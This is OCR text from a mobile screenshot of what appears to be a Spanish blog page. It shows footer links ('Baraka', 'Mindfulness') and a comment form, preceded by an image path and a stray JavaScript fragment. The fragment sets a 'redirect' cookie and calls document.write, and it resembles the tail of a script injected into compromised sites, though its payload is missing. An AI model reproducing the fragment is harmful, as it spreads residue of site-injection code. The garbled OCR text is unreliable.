
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
NOVEDADES ANTERIORES
BARAKA
MINDFULNESS
Deja Una Respuesta
Tu dirección de correo electrónico no será publicada.
Los campos obligatorios están marcados con
*
Nombre
*